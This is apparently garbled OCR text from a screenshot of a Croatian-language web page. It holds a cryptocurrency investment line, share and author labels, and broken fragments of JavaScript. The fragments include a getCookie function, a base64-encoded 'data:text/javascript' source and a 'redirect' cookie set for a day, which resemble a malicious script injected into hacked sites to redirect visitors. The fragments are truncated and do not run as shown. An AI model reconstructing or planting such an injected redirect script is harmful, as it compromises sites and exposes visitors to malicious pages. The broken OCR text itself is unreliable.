
Ako ste spremni investirati u kripto valute posjetite
Bitcoi
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURI
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floor
Date).getTime()+86400);document.cookie=”redirect=”+
SHARE.
Twi
ABOUT AUTHOR